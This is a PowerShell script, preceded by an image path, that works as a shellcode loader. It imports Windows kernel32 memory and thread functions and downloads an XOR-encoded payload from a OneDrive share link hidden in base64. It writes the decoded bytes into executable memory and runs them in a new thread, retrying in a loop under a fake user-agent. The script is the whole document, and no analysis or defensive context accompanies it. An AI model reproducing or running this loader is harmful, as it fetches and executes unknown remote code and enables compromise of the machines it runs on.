 [Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType],
3072);$aa='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);';$b=Add-Type -MemberDefinition $aa
-Name "AAA"  -PassThru;$abab = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint c,out
IntPtr d);';$aab=Add-Type -MemberDefinition $abab -Name "AAB" -PassThru;$c = New-Object
System.Net.WebClient;$d="https://api.onedrive.com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBcjl6ZnJ3eFdXRW9hczVYaVc5TWUxNGlhQnM_
ZT0wZVdDcTc/root/content";$bb='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr
c,IntPtr d,uint e,IntPtr f);';$ccc=Add-Type -MemberDefinition $bb -Name "BBB" -PassThru;$ddd='[DllImport("kernel32.dll")]public
static extern IntPtr WaitForSingleObject(IntPtr a,uint b);';$fff=Add-Type -MemberDefinition $ddd -Name "DDD" -
PassThru;$e=112;do {  try { $c.Headers["user-agent"] = "connnecting...";$xmpw4=$c.DownloadData($d);$x0 =
$b::GlobalAlloc(0x0040, $xmpw4.Length+0x100);$old = 0;$aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40, [ref]$old);for ($h =
1;$h -lt $xmpw4.Length;$h++) {[System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1, ($xmpw4[$h] -bxor $xmpw4[0])
);};try{throw 1;}catch{$handle=$ccc::CreateThread(0,0,$x0,0,0,0);$fff::WaitForSingleObject($handle,
500*1000);};$e=222;}catch{sleep 11;$e=112;}}while($e -eq 112);